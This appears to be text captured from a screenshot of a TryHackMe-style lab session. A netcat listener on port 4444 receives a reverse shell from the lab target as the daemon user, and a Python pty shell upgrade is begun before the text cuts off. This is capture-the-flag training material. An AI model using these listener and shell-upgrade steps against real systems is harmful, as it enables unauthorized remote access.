 (kali㉿kali)-[~/Desktop/thm]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.63.182] from (UNKNOWN) [10.10.113.85] 42976
Linux ip-10-10-113-85 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU
03:29:23 up 15 min,  0 users,  load average: 0.00, 0.05, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/